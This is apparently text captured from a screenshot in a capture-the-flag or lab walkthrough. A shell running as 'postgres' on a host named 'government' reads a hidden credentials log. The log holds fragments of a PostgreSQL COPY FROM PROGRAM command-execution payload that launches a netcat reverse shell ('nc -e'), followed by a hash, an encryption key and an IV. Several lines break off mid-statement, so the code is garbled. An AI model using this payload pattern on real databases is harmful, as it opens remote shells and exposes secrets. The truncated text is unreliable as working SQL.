 postgres@government:/tmp$ cat /var/log/.creds.log
##WARNING##
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output t
COPY cmd_exec FROM PROGRAM 'nc -e
FROM cmd_exec;
//This file contain sensitive informations!!
/////////////////////////////////////////////////////////////
244fff13bf3c5f471e0e6bf7900945936cf1354dfea15130
////////////////////////////////////////////////////////////
key: Tr770f1NdMy1mP0sSibl3P4sSw0rD,7iK3Th4t!
////////////////////////////////////////////////////////////
IV: 5721370743022037
////////////////////////////////////////////////////////////
#WARNING#